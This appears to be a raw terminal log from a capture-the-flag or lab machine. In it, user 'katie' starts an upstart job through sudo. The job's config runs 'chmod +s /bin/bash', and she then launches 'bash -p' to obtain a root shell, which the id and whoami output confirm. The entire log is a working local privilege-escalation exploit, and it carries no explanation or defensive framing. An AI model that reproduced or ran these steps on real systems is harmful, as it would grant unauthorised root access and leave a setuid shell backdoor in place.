 katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 83562
katie@spectra /etc/init $ cat test.conf
description "Test node.js server"
start on filesystem or runlevel [2345]
stop on shutdown
script
chmod +s /bin/bash
end script
katie@spectra /etc/init $ /bin/bash -p
bash-4.3# id
uid=20156(katie) gid=20157(katie) euid=0(root) egid=0(root) groups=0(root),20157(katie),20158(developers)
bash-4.3# whoami
root
bash-4.3#